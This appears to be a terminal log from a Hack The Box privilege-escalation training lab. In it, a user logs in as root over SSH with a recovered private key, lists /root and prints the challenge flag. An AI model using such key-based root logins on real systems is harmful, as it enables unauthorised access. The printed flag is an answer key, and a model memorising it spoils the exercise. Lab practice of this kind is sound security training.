 user2@ng-1674007-gettingstartedprivesc-lbajc-5587bcb9c5-t4h7t:~$ ssh root@192.168.25.82 -p 80 -i id_rsa
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 6.1.0-10-amd64 x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Wed Jan 15 10:39:46 2025 from 192.168.25.82
root@ng-1674007-gettingstartedprivesc-lbajc-5587bcb9c5-t4h7t:~# pwd
/root
root@ng-1674007-gettingstartedprivesc-lbajc-5587bcb9c5-t4h7t:~# ls
flag.txt
root@ng-1674007-gettingstartedprivesc-lbajc-5587bcb9c5-t4h7t:~# cat flag.txt
HTB{pr1v1l363_35c4l4710n_2_r007}
root@ng-1674007-gettingstartedprivesc-lbajc-5587bcb9c5-t4h7t:~#